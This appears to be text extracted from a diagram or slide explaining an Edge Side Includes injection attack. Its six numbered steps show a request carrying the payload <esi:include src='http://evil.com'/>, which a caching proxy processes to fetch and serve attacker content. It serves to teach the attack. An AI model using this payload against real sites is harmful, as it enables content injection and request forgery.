 ① Get
/x.php?x=<esi:include src=”http://evil.com”/>
② Get /x.php?x=<esi...
③ Return x.php with
ESI tag in DOM
④ ESI tags processed
Get http://evil.com
⑤ Return evil.com
⑥ Return x.php and evil.com